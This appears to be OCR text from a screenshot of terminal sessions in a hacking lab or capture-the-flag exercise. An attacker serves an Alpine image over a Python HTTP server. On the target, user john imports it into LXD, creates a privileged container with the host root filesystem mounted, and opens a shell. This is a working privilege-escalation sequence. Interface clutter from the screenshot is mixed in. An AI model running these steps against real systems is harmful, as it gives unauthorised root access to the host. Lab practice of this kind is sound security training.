 kali@kl21: ~
kali@kl21: ~
kali@kl21: ~/Downloads
kali@kl21: ~
kali@kl21: ~ 173x19
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.132.59 - - [04/Apr/2021 13:44:27] "GET /alpine.tar.gz HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ cd ..
┌──(kali㉿kl21)-[~]
└─$ ls
Desktop dict.lst Documents Downloads id_rsa_for_john.txt lxd-alpine-builder meme.jpg Music Pictures Public secretKey Templates Videos
┌──(kali㉿kl21)-[~]
└─$
10.10.132.59
john
john@exploitable: ~ 158x17
john@exploitable:~$
john@exploitable:~$
john@exploitable:~$ clear
john@exploitable:~$ lxc image import ./alpine.tar.gz --alias image
Image imported with fingerprint: f6ed2e3805ecd614f870fb14b74be15249dda3edf8b9abdb89c65578e32000e0
john@exploitable:~$ lxc init image ignite -c security.privileged=true
Creating ignite
Error: Container 'ignite' already exists
john@exploitable:~$ lxc init image ignite1 -c security.privileged=true
Creating ignite1
john@exploitable:~$ lxc config device add ignite1 mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite1
john@exploitable:~$ lxc start ignit1
Error: not found
john@exploitable:~$ lxc start ignite1
john@exploitable:~$ lxc exec ignite1 /bin/sh
Mozilla Firefox
untitled • - Sublime Text ...
kali@kl21: ~
mem swap 2:00 01:50 PM